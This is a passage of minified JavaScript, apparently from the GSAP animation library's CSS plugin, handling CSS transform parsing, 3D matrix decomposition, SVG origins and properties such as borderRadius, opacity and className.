                                    return c ? (c._cssRegister(), l[n].parse(t, i, n, s, r, o, h)) : (X("Error: " + e + " js file not loaded."), r)
                                }
                            })
                        }
                    };
                (h = xt.prototype).parseComplex = function (t, e, i, n, s, r) {
                    var o, a, l, h, c, u, d = this.keyword;
                    if (this.multi && ($.test(i) || $.test(e) ? (a = e.replace($, "|").split("|"), l = i.replace($, "|").split("|")) : d && (a = [e], l = [i])), l) {
                        for (h = l.length > a.length ? l.length : a.length, o = 0; o < h; o++) e = a[o] = a[o] || this.dflt, i = l[o] = l[o] || this.dflt, d && (c = e.indexOf(d)) !== (u = i.indexOf(d)) && (-1 === u ? a[o] = a[o].split(d).join("") : -1 === c && (a[o] += " " + d));
                        e = a.join(", "), i = l.join(", ")
                    }
                    return Tt(t, this.p, e, i, this.clrs, this.dflt, n, this.pr, s, r)
                }, h.parse = function (t, e, i, n, r, o, a) {
                    return this.parseComplex(t.style, this.format(Z(t, this.p, s, !1, this.dflt)), this.format(e), r, o)
                }, o.registerSpecialProp = function (t, e, i) {
                    St(t, {
                        parser: function (t, n, s, r, o, a, l) {
                            var h = new _t(t, s, 0, 0, o, 2, s, !1, i);
                            return h.plugin = a, h.setRatio = e(t, n, r._tween, s), h
                        },
                        priority: i
                    })
                }, o.useSVGTransformAttr = !0;
                var Ct, Ot = "scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),
                    Rt = Q("transform"),
                    At = V + "transform",
                    Pt = Q("transformOrigin"),
                    It = null !== Q("perspective"),
                    Dt = B.Transform = function () {
                        this.perspective = parseFloat(o.defaultTransformPerspective) || 0, this.force3D = !(!1 === o.defaultForce3D || !It) && (o.defaultForce3D || "auto")
                    },
                    Et = _gsScope.SVGElement,
                    $t = function (t, e, i) {
                        var n, s = j.createElementNS("http://www.w3.org/2000/svg", t),
                            r = /([a-z])([A-Z])/g;
                        for (n in i) s.setAttributeNS(null, n.replace(r, "$1-$2").toLowerCase(), i[n]);
                        return e.appendChild(s), s
                    },
                    Mt = j.documentElement || {},
                    Lt = function () {
                        var t, e, i, n = m || /Android/i.test(U) && !_gsScope.chrome;
                        return j.createElementNS && !n && (t = $t("svg", Mt), i = (e = $t("rect", t, {
                            width: 100,
                            height: 50,
                            x: 100
                        })).getBoundingClientRect().width, e.style[Pt] = "50% 50%", e.style[Rt] = "scaleX(0.5)", n = i === e.getBoundingClientRect().width && !(p && It), Mt.removeChild(t)), n
                    }(),
                    Nt = function (t, e, i, n, s, r) {
                        var a, l, h, c, u, d, p, f, m, g, v, y, _, w, T = t._gsTransform,
                            b = Ht(t, !0);
                        T && (_ = T.xOrigin, w = T.yOrigin), (!n || (a = n.split(" ")).length < 2) && (0 === (p = t.getBBox()).x && 0 === p.y && p.width + p.height === 0 && (p = {
                            x: parseFloat(t.hasAttribute("x") ? t.getAttribute("x") : t.hasAttribute("cx") ? t.getAttribute("cx") : 0) || 0,
                            y: parseFloat(t.hasAttribute("y") ? t.getAttribute("y") : t.hasAttribute("cy") ? t.getAttribute("cy") : 0) || 0,
                            width: 0,
                            height: 0
                        }), a = [(-1 !== (e = at(e).split(" "))[0].indexOf("%") ? parseFloat(e[0]) / 100 * p.width : parseFloat(e[0])) + p.x, (-1 !== e[1].indexOf("%") ? parseFloat(e[1]) / 100 * p.height : parseFloat(e[1])) + p.y]), i.xOrigin = c = parseFloat(a[0]), i.yOrigin = u = parseFloat(a[1]), n && b !== jt && (d = b[0], p = b[1], f = b[2], m = b[3], g = b[4], v = b[5], (y = d * m - p * f) && (l = c * (m / y) + u * (-f / y) + (f * v - m * g) / y, h = c * (-p / y) + u * (d / y) - (d * v - p * g) / y, c = i.xOrigin = a[0] = l, u = i.yOrigin = a[1] = h)), T && (r && (i.xOffset = T.xOffset, i.yOffset = T.yOffset, T = i), s || !1 !== s && !1 !== o.defaultSmoothOrigin ? (l = c - _, h = u - w, T.xOffset += l * b[0] + h * b[2] - l, T.yOffset += l * b[1] + h * b[3] - h) : T.xOffset = T.yOffset = 0), r || t.setAttribute("data-svg-origin", a.join(" "))
                    },
                    Ft = function (t) {
                        var e, i = H("svg", this.ownerSVGElement && this.ownerSVGElement.getAttribute("xmlns") || "http://www.w3.org/2000/svg"),
                            n = this.parentNode,
                            s = this.nextSibling,
                            r = this.style.cssText;
                        if (Mt.appendChild(i), i.appendChild(this), this.style.display = "block", t) try {
                            e = this.getBBox(), this._originalGetBBox = this.getBBox, this.getBBox = Ft
                        } catch (t) {} else this._originalGetBBox && (e = this._originalGetBBox());
                        return s ? n.insertBefore(this, s) : n.appendChild(this), Mt.removeChild(i), this.style.cssText = r, e
                    },
                    zt = function (t) {
                        return !(!Et || !t.getCTM || t.parentNode && !t.ownerSVGElement || ! function (t) {
                            try {
                                return t.getBBox()
                            } catch (e) {
                                return Ft.call(t, !0)
                            }
                        }(t))
                    },
                    jt = [1, 0, 0, 1, 0, 0],
                    Ht = function (t, e) {
                        var i, n, s, r, o, a, l = t._gsTransform || new Dt,
                            h = t.style;
                        if (Rt ? n = Z(t, At, null, !0) : t.currentStyle && (n = (n = t.currentStyle.filter.match(D)) && 4 === n.length ? [n[0].substr(4), Number(n[2].substr(4)), Number(n[1].substr(4)), n[3].substr(4), l.x || 0, l.y || 0].join(",") : ""), i = !n || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, !Rt || !(a = !K(t) || "none" === K(t).display) && t.parentNode || (a && (r = h.display, h.display = "block"), t.parentNode || (o = 1, Mt.appendChild(t)), i = !(n = Z(t, At, null, !0)) || "none" === n || "matrix(1, 0, 0, 1, 0, 0)" === n, r ? h.display = r : a && Ut(h, "display"), o && Mt.removeChild(t)), (l.svg || t.getCTM && zt(t)) && (i && -1 !== (h[Rt] + "").indexOf("matrix") && (n = h[Rt], i = 0), s = t.getAttribute("transform"), i && s && (-1 !== s.indexOf("matrix") ? (n = s, i = 0) : -1 !== s.indexOf("translate") && (n = "matrix(1,0,0,1," + s.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",") + ")", i = 0))), i) return jt;
                        for (s = (n || "").match(y) || [], bt = s.length; --bt > -1;) r = Number(s[bt]), s[bt] = (o = r - (r |= 0)) ? (1e5 * o + (o < 0 ? -.5 : .5) | 0) / 1e5 + r : r;
                        return e && s.length > 6 ? [s[0], s[1], s[4], s[5], s[12], s[13]] : s
                    },
                    qt = B.getTransform = function (t, i, n, s) {
                        if (t._gsTransform && n && !s) return t._gsTransform;
                        var r, a, l, h, c, u, d = n ? t._gsTransform || new Dt : new Dt,
                            p = d.scaleX < 0,
                            f = It ? parseFloat(Z(t, Pt, i, !1, "0 0 0").split(" ")[2]) || d.zOrigin || 0 : 0,
                            m = parseFloat(o.defaultTransformPerspective) || 0;
                        if (d.svg = !(!t.getCTM || !zt(t)), d.svg && (Nt(t, Z(t, Pt, i, !1, "50% 50%") + "", d, t.getAttribute("data-svg-origin")), Ct = o.useSVGTransformAttr || Lt), (r = Ht(t)) !== jt) {
                            if (16 === r.length) {
                                var g, v, y, _, w, T = r[0],
                                    b = r[1],
                                    x = r[2],
                                    S = r[3],
                                    k = r[4],
                                    C = r[5],
                                    O = r[6],
                                    R = r[7],
                                    A = r[8],
                                    P = r[9],
                                    I = r[10],
                                    D = r[12],
                                    E = r[13],
                                    $ = r[14],
                                    M = r[11],
                                    L = Math.atan2(O, I);
                                d.zOrigin && (D = A * ($ = -d.zOrigin) - r[12], E = P * $ - r[13], $ = I * $ + d.zOrigin - r[14]), d.rotationX = L * N, L && (g = k * (_ = Math.cos(-L)) + A * (w = Math.sin(-L)), v = C * _ + P * w, y = O * _ + I * w, A = k * -w + A * _, P = C * -w + P * _, I = O * -w + I * _, M = R * -w + M * _, k = g, C = v, O = y), L = Math.atan2(-x, I), d.rotationY = L * N, L && (v = b * (_ = Math.cos(-L)) - P * (w = Math.sin(-L)), y = x * _ - I * w, P = b * w + P * _, I = x * w + I * _, M = S * w + M * _, T = g = T * _ - A * w, b = v, x = y), L = Math.atan2(b, T), d.rotation = L * N, L && (g = T * (_ = Math.cos(L)) + b * (w = Math.sin(L)), v = k * _ + C * w, y = A * _ + P * w, b = b * _ - T * w, C = C * _ - k * w, P = P * _ - A * w, T = g, k = v, A = y), d.rotationX && Math.abs(d.rotationX) + Math.abs(d.rotation) > 359.9 && (d.rotationX = d.rotation = 0, d.rotationY = 180 - d.rotationY), L = Math.atan2(k, C), d.scaleX = (1e5 * Math.sqrt(T * T + b * b + x * x) + .5 | 0) / 1e5, d.scaleY = (1e5 * Math.sqrt(C * C + O * O) + .5 | 0) / 1e5, d.scaleZ = (1e5 * Math.sqrt(A * A + P * P + I * I) + .5 | 0) / 1e5, T /= d.scaleX, k /= d.scaleY, b /= d.scaleX, C /= d.scaleY, Math.abs(L) > 2e-5 ? (d.skewX = L * N, k = 0, "simple" !== d.skewType && (d.scaleY *= 1 / Math.cos(L))) : d.skewX = 0, d.perspective = M ? 1 / (M < 0 ? -M : M) : 0, d.x = D, d.y = E, d.z = $, d.svg && (d.x -= d.xOrigin - (d.xOrigin * T - d.yOrigin * k), d.y -= d.yOrigin - (d.yOrigin * b - d.xOrigin * C))
                            } else if (!It || s || !r.length || d.x !== r[4] || d.y !== r[5] || !d.rotationX && !d.rotationY) {
                                var F = r.length >= 6,
                                    z = F ? r[0] : 1,
                                    j = r[1] || 0,
                                    H = r[2] || 0,
                                    q = F ? r[3] : 1;
                                d.x = r[4] || 0, d.y = r[5] || 0, l = Math.sqrt(z * z + j * j), h = Math.sqrt(q * q + H * H), c = z || j ? Math.atan2(j, z) * N : d.rotation || 0, u = H || q ? Math.atan2(H, q) * N + c : d.skewX || 0, d.scaleX = l, d.scaleY = h, d.rotation = c, d.skewX = u, It && (d.rotationX = d.rotationY = d.z = 0, d.perspective = m, d.scaleZ = 1), d.svg && (d.x -= d.xOrigin - (d.xOrigin * z + d.yOrigin * H), d.y -= d.yOrigin - (d.xOrigin * j + d.yOrigin * q))
                            }
                            Math.abs(d.skewX) > 90 && Math.abs(d.skewX) < 270 && (p ? (d.scaleX *= -1, d.skewX += d.rotation <= 0 ? 180 : -180, d.rotation += d.rotation <= 0 ? 180 : -180) : (d.scaleY *= -1, d.skewX += d.skewX <= 0 ? 180 : -180)), d.zOrigin = f;
                            for (a in d) d[a] < 2e-5 && d[a] > -2e-5 && (d[a] = 0)
                        }
                        return n && (t._gsTransform = d, d.svg && (Ct && t.style[Rt] ? e.delayedCall(.001, function () {
                            Ut(t.style, Rt)
                        }) : !Ct && t.getAttribute("transform") && e.delayedCall(.001, function () {
                            t.removeAttribute("transform")
                        }))), d
                    },
                    Jt = B.set3DTransformRatio = B.setTransformRatio = function (t) {
                        var e, i, n, s, r, o, a, l, h, c, u, d, f, m, g, v, y, _, w, T, b, x = this.data,
                            S = this.t.style,
                            k = x.rotation,
                            C = x.rotationX,
                            O = x.rotationY,
                            R = x.scaleX,
                            A = x.scaleY,
                            P = x.scaleZ,
                            I = x.x,
                            D = x.y,
                            E = x.z,
                            $ = x.svg,
                            M = x.perspective,
                            N = x.force3D,
                            F = x.skewY,
                            z = x.skewX;
                        if (F && (z += F, k += F), !((1 !== t && 0 !== t || "auto" !== N || this.tween._totalTime !== this.tween._totalDuration && this.tween._totalTime) && N || E || M || O || C || 1 !== P) || Ct && $ || !It) k || z || $ ? (k *= L, T = z * L, b = 1e5, i = Math.cos(k) * R, r = Math.sin(k) * R, n = Math.sin(k - T) * -A, o = Math.cos(k - T) * A, T && "simple" === x.skewType && (e = Math.tan(T - F * L), n *= e = Math.sqrt(1 + e * e), o *= e, F && (e = Math.tan(F * L), i *= e = Math.sqrt(1 + e * e), r *= e)), $ && (I += x.xOrigin - (x.xOrigin * i + x.yOrigin * n) + x.xOffset, D += x.yOrigin - (x.xOrigin * r + x.yOrigin * o) + x.yOffset, Ct && (x.xPercent || x.yPercent) && (g = this.t.getBBox(), I += .01 * x.xPercent * g.width, D += .01 * x.yPercent * g.height), I < (g = 1e-6) && I > -g && (I = 0), D < g && D > -g && (D = 0)), w = (i * b | 0) / b + "," + (r * b | 0) / b + "," + (n * b | 0) / b + "," + (o * b | 0) / b + "," + I + "," + D + ")", $ && Ct ? this.t.setAttribute("transform", "matrix(" + w) : S[Rt] = (x.xPercent || x.yPercent ? "translate(" + x.xPercent + "%," + x.yPercent + "%) matrix(" : "matrix(") + w) : S[Rt] = (x.xPercent || x.yPercent ? "translate(" + x.xPercent + "%," + x.yPercent + "%) matrix(" : "matrix(") + R + ",0,0," + A + "," + I + "," + D + ")";
                        else {
                            if (p && (R < (g = 1e-4) && R > -g && (R = P = 2e-5), A < g && A > -g && (A = P = 2e-5), !M || x.z || x.rotationX || x.rotationY || (M = 0)), k || z) k *= L, v = i = Math.cos(k), y = r = Math.sin(k), z && (k -= z * L, v = Math.cos(k), y = Math.sin(k), "simple" === x.skewType && (e = Math.tan((z - F) * L), v *= e = Math.sqrt(1 + e * e), y *= e, x.skewY && (e = Math.tan(F * L), i *= e = Math.sqrt(1 + e * e), r *= e))), n = -y, o = v;
                            else {
                                if (!(O || C || 1 !== P || M || $)) return void(S[Rt] = (x.xPercent || x.yPercent ? "translate(" + x.xPercent + "%," + x.yPercent + "%) translate3d(" : "translate3d(") + I + "px," + D + "px," + E + "px)" + (1 !== R || 1 !== A ? " scale(" + R + "," + A + ")" : ""));
                                i = o = 1, n = r = 0
                            }
                            c = 1, s = a = l = h = u = d = 0, f = M ? -1 / M : 0, m = x.zOrigin, g = 1e-6, ",", "0", (k = O * L) && (v = Math.cos(k), l = -(y = Math.sin(k)), u = f * -y, s = i * y, a = r * y, c = v, f *= v, i *= v, r *= v), (k = C * L) && (e = n * (v = Math.cos(k)) + s * (y = Math.sin(k)), _ = o * v + a * y, h = c * y, d = f * y, s = n * -y + s * v, a = o * -y + a * v, c *= v, f *= v, n = e, o = _), 1 !== P && (s *= P, a *= P, c *= P, f *= P), 1 !== A && (n *= A, o *= A, h *= A, d *= A), 1 !== R && (i *= R, r *= R, l *= R, u *= R), (m || $) && (m && (I += s * -m, D += a * -m, E += c * -m + m), $ && (I += x.xOrigin - (x.xOrigin * i + x.yOrigin * n) + x.xOffset, D += x.yOrigin - (x.xOrigin * r + x.yOrigin * o) + x.yOffset), I < g && I > -g && (I = "0"), D < g && D > -g && (D = "0"), E < g && E > -g && (E = 0)), w = x.xPercent || x.yPercent ? "translate(" + x.xPercent + "%," + x.yPercent + "%) matrix3d(" : "matrix3d(", w += (i < g && i > -g ? "0" : i) + "," + (r < g && r > -g ? "0" : r) + "," + (l < g && l > -g ? "0" : l), w += "," + (u < g && u > -g ? "0" : u) + "," + (n < g && n > -g ? "0" : n) + "," + (o < g && o > -g ? "0" : o), C || O || 1 !== P ? (w += "," + (h < g && h > -g ? "0" : h) + "," + (d < g && d > -g ? "0" : d) + "," + (s < g && s > -g ? "0" : s), w += "," + (a < g && a > -g ? "0" : a) + "," + (c < g && c > -g ? "0" : c) + "," + (f < g && f > -g ? "0" : f) + ",") : w += ",0,0,0,0,1,0,", w += I + "," + D + "," + E + "," + (M ? 1 + -E / M : 1) + ")", S[Rt] = w
                        }
                    };
                (h = Dt.prototype).x = h.y = h.z = h.skewX = h.skewY = h.rotation = h.rotationX = h.rotationY = h.zOrigin = h.xPercent = h.yPercent = h.xOffset = h.yOffset = 0, h.scaleX = h.scaleY = h.scaleZ = 1, St("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin", {
                    parser: function (t, e, i, n, r, a, l) {
                        if (n._lastParsedTransform === l) return r;
                        n._lastParsedTransform = l;
                        var h, c = l.scale && "function" == typeof l.scale ? l.scale : 0;
                        "function" == typeof l[i] && (h = l[i], l[i] = e), c && (l.scale = c(v, t));
                        var u, d, p, f, m, y, _, w, T, b = t._gsTransform,
                            x = t.style,
                            S = Ot.length,
                            k = l,
                            C = {},
                            O = "transformOrigin",
                            R = qt(t, s, !0, k.parseTransform),
                            A = k.transform && ("function" == typeof k.transform ? k.transform(v, g) : k.transform);
                        if (R.skewType = k.skewType || R.skewType || o.defaultSkewType, n._transform = R, A && "string" == typeof A && Rt)(d = q.style)[Rt] = A, d.display = "block", d.position = "absolute", j.body.appendChild(q), u = qt(q, null, !1), "simple" === R.skewType && (u.scaleY *= Math.cos(u.skewX * L)), R.svg && (y = R.xOrigin, _ = R.yOrigin, u.x -= R.xOffset, u.y -= R.yOffset, (k.transformOrigin || k.svgOrigin) && (A = {}, Nt(t, at(k.transformOrigin), A, k.svgOrigin, k.smoothOrigin, !0), y = A.xOrigin, _ = A.yOrigin, u.x -= A.xOffset - R.xOffset, u.y -= A.yOffset - R.yOffset), (y || _) && (w = Ht(q, !0), u.x -= y - (y * w[0] + _ * w[2]), u.y -= _ - (y * w[1] + _ * w[3]))), j.body.removeChild(q), u.perspective || (u.perspective = R.perspective), null != k.xPercent && (u.xPercent = ht(k.xPercent, R.xPercent)), null != k.yPercent && (u.yPercent = ht(k.yPercent, R.yPercent));
                        else if ("object" == typeof k) {
                            if (u = {
                                    scaleX: ht(null != k.scaleX ? k.scaleX : k.scale, R.scaleX),
                                    scaleY: ht(null != k.scaleY ? k.scaleY : k.scale, R.scaleY),
                                    scaleZ: ht(k.scaleZ, R.scaleZ),
                                    x: ht(k.x, R.x),
                                    y: ht(k.y, R.y),
                                    z: ht(k.z, R.z),
                                    xPercent: ht(k.xPercent, R.xPercent),
                                    yPercent: ht(k.yPercent, R.yPercent),
                                    perspective: ht(k.transformPerspective, R.perspective)
                                }, null != (m = k.directionalRotation))
                                if ("object" == typeof m)
                                    for (d in m) k[d] = m[d];
                                else k.rotation = m;
                            "string" == typeof k.x && -1 !== k.x.indexOf("%") && (u.x = 0, u.xPercent = ht(k.x, R.xPercent)), "string" == typeof k.y && -1 !== k.y.indexOf("%") && (u.y = 0, u.yPercent = ht(k.y, R.yPercent)), u.rotation = ct("rotation" in k ? k.rotation : "shortRotation" in k ? k.shortRotation + "_short" : "rotationZ" in k ? k.rotationZ : R.rotation, R.rotation, "rotation", C), It && (u.rotationX = ct("rotationX" in k ? k.rotationX : "shortRotationX" in k ? k.shortRotationX + "_short" : R.rotationX || 0, R.rotationX, "rotationX", C), u.rotationY = ct("rotationY" in k ? k.rotationY : "shortRotationY" in k ? k.shortRotationY + "_short" : R.rotationY || 0, R.rotationY, "rotationY", C)), u.skewX = ct(k.skewX, R.skewX), u.skewY = ct(k.skewY, R.skewY)
                        }
                        for (It && null != k.force3D && (R.force3D = k.force3D, f = !0), (p = R.force3D || R.z || R.rotationX || R.rotationY || u.z || u.rotationX || u.rotationY || u.perspective) || null == k.scale || (u.scaleZ = 1); --S > -1;)((A = u[T = Ot[S]] - R[T]) > 1e-6 || A < -1e-6 || null != k[T] || null != F[T]) && (f = !0, r = new _t(R, T, R[T], A, r), T in C && (r.e = C[T]), r.xs0 = 0, r.plugin = a, n._overwriteProps.push(r.n));
                        return A = k.transformOrigin, R.svg && (A || k.svgOrigin) && (y = R.xOffset, _ = R.yOffset, Nt(t, at(A), u, k.svgOrigin, k.smoothOrigin), r = wt(R, "xOrigin", (b ? R : u).xOrigin, u.xOrigin, r, O), r = wt(R, "yOrigin", (b ? R : u).yOrigin, u.yOrigin, r, O), y === R.xOffset && _ === R.yOffset || (r = wt(R, "xOffset", b ? y : R.xOffset, R.xOffset, r, O), r = wt(R, "yOffset", b ? _ : R.yOffset, R.yOffset, r, O)), A = "0px 0px"), (A || It && p && R.zOrigin) && (Rt ? (f = !0, T = Pt, A = (A || Z(t, T, s, !1, "50% 50%")) + "", (r = new _t(x, T, 0, 0, r, -1, O)).b = x[T], r.plugin = a, It ? (d = R.zOrigin, A = A.split(" "), R.zOrigin = (A.length > 2 && (0 === d || "0px" !== A[2]) ? parseFloat(A[2]) : d) || 0, r.xs0 = r.e = A[0] + " " + (A[1] || "50%") + " 0px", (r = new _t(R, "zOrigin", 0, 0, r, -1, r.n)).b = d, r.xs0 = r.e = R.zOrigin) : r.xs0 = r.e = A) : at(A + "", R)), f && (n._transformType = R.svg && Ct || !p && 3 !== this._transformType ? 2 : 3), h && (l[i] = h), c && (l.scale = c), r
                    },
                    prefix: !0
                }), St("boxShadow", {
                    defaultValue: "0px 0px 0px 0px #999",
                    prefix: !0,
                    color: !0,
                    multi: !0,
                    keyword: "inset"
                }), St("borderRadius", {
                    defaultValue: "0px",
                    parser: function (t, e, i, r, o, a) {
                        e = this.format(e);
                        var l, h, c, u, d, p, f, m, g, v, y, _, w, T, b, x, S = ["borderTopLeftRadius", "borderTopRightRadius", "borderBottomRightRadius", "borderBottomLeftRadius"],
                            k = t.style;
                        for (g = parseFloat(t.offsetWidth), v = parseFloat(t.offsetHeight), l = e.split(" "), h = 0; h < S.length; h++) this.p.indexOf("border") && (S[h] = Q(S[h])), -1 !== (d = u = Z(t, S[h], s, !1, "0px")).indexOf(" ") && (d = (u = d.split(" "))[0], u = u[1]), p = c = l[h], f = parseFloat(d), _ = d.substr((f + "").length), (w = "=" === p.charAt(1)) ? (m = parseInt(p.charAt(0) + "1", 10), p = p.substr(2), m *= parseFloat(p), y = p.substr((m + "").length - (m < 0 ? 1 : 0)) || "") : (m = parseFloat(p), y = p.substr((m + "").length)), "" === y && (y = n[i] || _), y !== _ && (T = tt(t, "borderLeft", f, _), b = tt(t, "borderTop", f, _), "%" === y ? (d = T / g * 100 + "%", u = b / v * 100 + "%") : "em" === y ? (d = T / (x = tt(t, "borderLeft", 1, "em")) + "em", u = b / x + "em") : (d = T + "px", u = b + "px"), w && (p = parseFloat(d) + m + y, c = parseFloat(u) + m + y)), o = Tt(k, S[h], d + " " + u, p + " " + c, !1, "0px", o);
                        return o
                    },
                    prefix: !0,
                    formatter: gt("0px 0px 0px 0px", !1, !0)
                }), St("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius", {
                    defaultValue: "0px",
                    parser: function (t, e, i, n, r, o) {
                        return Tt(t.style, i, this.format(Z(t, i, s, !1, "0px 0px")), this.format(e), !1, "0px", r)
                    },
                    prefix: !0,
                    formatter: gt("0px 0px", !1, !0)
                }), St("backgroundPosition", {
                    defaultValue: "0 0",
                    parser: function (t, e, i, n, r, o) {
                        var a, l, h, c, u, d, p = "background-position",
                            f = s || K(t, null),
                            g = this.format((f ? m ? f.getPropertyValue(p + "-x") + " " + f.getPropertyValue(p + "-y") : f.getPropertyValue(p) : t.currentStyle.backgroundPositionX + " " + t.currentStyle.backgroundPositionY) || "0 0"),
                            v = this.format(e);
                        if (-1 !== g.indexOf("%") != (-1 !== v.indexOf("%")) && v.split(",").length < 2 && (d = Z(t, "backgroundImage").replace(A, "")) && "none" !== d) {
                            for (a = g.split(" "), l = v.split(" "), J.setAttribute("src", d), h = 2; --h > -1;)(c = -1 !== (g = a[h]).indexOf("%")) !== (-1 !== l[h].indexOf("%")) && (u = 0 === h ? t.offsetWidth - J.width : t.offsetHeight - J.height, a[h] = c ? parseFloat(g) / 100 * u + "px" : parseFloat(g) / u * 100 + "%");
                            g = a.join(" ")
                        }
                        return this.parseComplex(t.style, g, v, r, o)
                    },
                    formatter: at
                }), St("backgroundSize", {
                    defaultValue: "0 0",
                    formatter: function (t) {
                        return t += "", at(-1 === t.indexOf(" ") ? t + " " + t : t)
                    }
                }), St("perspective", {
                    defaultValue: "0px",
                    prefix: !0
                }), St("perspectiveOrigin", {
                    defaultValue: "50% 50%",
                    prefix: !0
                }), St("transformStyle", {
                    prefix: !0
                }), St("backfaceVisibility", {
                    prefix: !0
                }), St("userSelect", {
                    prefix: !0
                }), St("margin", {
                    parser: vt("marginTop,marginRight,marginBottom,marginLeft")
                }), St("padding", {
                    parser: vt("paddingTop,paddingRight,paddingBottom,paddingLeft")
                }), St("clip", {
                    defaultValue: "rect(0px,0px,0px,0px)",
                    parser: function (t, e, i, n, r, o) {
                        var a, l, h;
                        return m < 9 ? (l = t.currentStyle, h = m < 8 ? " " : ",", a = "rect(" + l.clipTop + h + l.clipRight + h + l.clipBottom + h + l.clipLeft + ")", e = this.format(e).split(",").join(h)) : (a = this.format(Z(t, this.p, s, !1, this.dflt)), e = this.format(e)), this.parseComplex(t.style, a, e, r, o)
                    }
                }), St("textShadow", {
                    defaultValue: "0px 0px 0px #999",
                    color: !0,
                    multi: !0
                }), St("autoRound,strictUnits", {
                    parser: function (t, e, i, n, s) {
                        return s
                    }
                }), St("border", {
                    defaultValue: "0px solid #000",
                    parser: function (t, e, i, n, r, o) {
                        var a = Z(t, "borderTopWidth", s, !1, "0px"),
                            l = this.format(e).split(" "),
                            h = l[0].replace(b, "");
                        return "px" !== h && (a = parseFloat(a) / tt(t, "borderTopWidth", 1, h) + h), this.parseComplex(t.style, this.format(a + " " + Z(t, "borderTopStyle", s, !1, "solid") + " " + Z(t, "borderTopColor", s, !1, "#000")), l.join(" "), r, o)
                    },
                    color: !0,
                    formatter: function (t) {
                        var e = t.split(" ");
                        return e[0] + " " + (e[1] || "solid") + " " + (t.match(mt) || ["#000"])[0]
                    }
                }), St("borderWidth", {
                    parser: vt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")
                }), St("float,cssFloat,styleFloat", {
                    parser: function (t, e, i, n, s, r) {
                        var o = t.style,
                            a = "cssFloat" in o ? "cssFloat" : "styleFloat";
                        return new _t(o, a, 0, 0, s, -1, i, !1, 0, o[a], e)
                    }
                });
                var Bt = function (t) {
                    var e, i = this.t,
                        n = i.filter || Z(this.data, "filter") || "",
                        s = this.s + this.c * t | 0;
                    100 === s && (-1 === n.indexOf("atrix(") && -1 === n.indexOf("radient(") && -1 === n.indexOf("oader(") ? (i.removeAttribute("filter"), e = !Z(this.data, "filter")) : (i.filter = n.replace(k, ""), e = !0)), e || (this.xn1 && (i.filter = n = n || "alpha(opacity=" + s + ")"), -1 === n.indexOf("pacity") ? 0 === s && this.xn1 || (i.filter = n + " alpha(opacity=" + s + ")") : i.filter = n.replace(x, "opacity=" + s))
                };
                St("opacity,alpha,autoAlpha", {
                    defaultValue: "1",
                    parser: function (t, e, i, n, r, o) {
                        var a = parseFloat(Z(t, "opacity", s, !1, "1")),
                            l = t.style,
                            h = "autoAlpha" === i;
                        return "string" == typeof e && "=" === e.charAt(1) && (e = ("-" === e.charAt(0) ? -1 : 1) * parseFloat(e.substr(2)) + a), h && 1 === a && "hidden" === Z(t, "visibility", s) && 0 !== e && (a = 0), W ? r = new _t(l, "opacity", a, e - a, r) : ((r = new _t(l, "opacity", 100 * a, 100 * (e - a), r)).xn1 = h ? 1 : 0, l.zoom = 1, r.type = 2, r.b = "alpha(opacity=" + r.s + ")", r.e = "alpha(opacity=" + (r.s + r.c) + ")", r.data = t, r.plugin = o, r.setRatio = Bt), h && ((r = new _t(l, "visibility", 0, 0, r, -1, null, !1, 0, 0 !== a ? "inherit" : "hidden", 0 === e ? "hidden" : "inherit")).xs0 = "inherit", n._overwriteProps.push(r.n), n._overwriteProps.push(i)), r
                    }
                });
                var Ut = function (t, e) {
                        e && (t.removeProperty ? ("ms" !== e.substr(0, 2) && "webkit" !== e.substr(0, 6) || (e = "-" + e), t.removeProperty(e.replace(O, "-$1").toLowerCase())) : t.removeAttribute(e))
                    },
                    Wt = function (t) {
                        if (this.t._gsClassPT = this, 1 === t || 0 === t) {
                            this.t.setAttribute("class", 0 === t ? this.b : this.e);
                            for (var e = this.data, i = this.t.style; e;) e.v ? i[e.p] = e.v : Ut(i, e.p), e = e._next;
                            1 === t && this.t._gsClassPT === this && (this.t._gsClassPT = null)
                        } else this.t.getAttribute("class") !== this.e && this.t.setAttribute("class", this.e)
                    };
                St("className", {
                    parser: function (t, e, n, r, o, a, l) {
                        var h, c, u, d, p, f = t.getAttribute("class") || "",
                            m = t.style.cssText;
                        if (o = r._classNamePT = new _t(t, n, 0, 0, o, 2), o.setRatio = Wt, o.pr = -11, i = !0, o.b = f, c = it(t, s), u = t._gsClassPT) {
                            for (d = {}, p = u.data; p;) d[p.p] = 1, p = p._next;
                            u.setRatio(1)
                        }
                        return t._gsClassPT = o, o.e = "=" !== e.charAt(1) ? e : f.replace(new RegExp("(?:\\s|^)" + e.substr(2) + "(?![\\w-])"), "") + ("+" === e.charAt(0) ? " " + e.substr(2) : ""), t.setAttribute("class", o.e), h = nt(t, c, it(t), l, d), t.setAttribute("class", f), o.data = h.firstMPT, t.style.cssText = m, o = o.xfirst = r.parse(t, h.difs, o, a)
                    }
                });
                var Yt = function (t) {
                    if ((1 === t || 0 === t) && this.data._totalTime === this.data._totalDuration && "isFromStart" !== this.data.data) {
                        var e, i, n, s, r, o = this.t.style,
                            a = l.transform.parse;
                        if ("all" === this.e) o.cssText = "", s = !0;
                        else
                            for (n = (e = this.e.split(" ").join("").split(",")).length; --n > -1;) i = e[n], l[i] && (l[i].parse === a ? s = !0 : i = "transformOrigin" === i ? Pt : l[i].p), Ut(o, i);
                        s && (Ut(o, Rt), (r = this.t._gsTransform) && (r.svg && (this.t.removeAttribute("data-svg-origin"), this.t.removeAttribute("transform")), delete this.t._gsTransform))
                    }
                };
                for (St("clearProps", {
                        parser: function (t, e, n, s, r) {
                            return r = new _t(t, n, 0, 0, r, 2), r.setRatio = Yt, r.e = e, r.pr = -10, r.data = s._tween, i = !0, r
                        }
                    }), h = "bezier,throwProps,physicsProps,physics2D".split(","), bt = h.length; bt--;) kt(h[bt]);
                (h = o.prototype)._firstPT = h._lastParsedTransform = h._transform = null, h._onInitTween = function (t, e, a, h) {
                    if (!t.nodeType) return !1;
